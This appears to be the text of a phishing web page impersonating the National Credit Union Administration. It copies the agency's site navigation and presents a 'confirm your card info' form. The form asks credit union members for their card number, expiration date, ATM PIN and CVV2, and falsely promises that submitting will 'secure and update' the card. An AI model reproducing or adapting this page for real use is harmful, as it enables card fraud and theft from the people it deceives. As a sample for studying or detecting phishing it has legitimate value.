 NCUA Home | Search | Privacy Policy & Accessibility | Site Map | Con
National Credit Union Administration
Share Insurance | Resources for Credit Unions | Resources for Consumers | News | Search
Confirm your Federal Credit Union Credit/Debit Card Info
Name On Credit Card:
Credit Card Number:
Credit Card Type: VISA
Expiration Date:
Electronic Signature(ATM PIN)
Card Verification Number(Cvv2)
Your Federal Credit Union Bank:
Clicking the "Proceed" button below will secure and update your credit/debit card. Please do not click the button more
than once.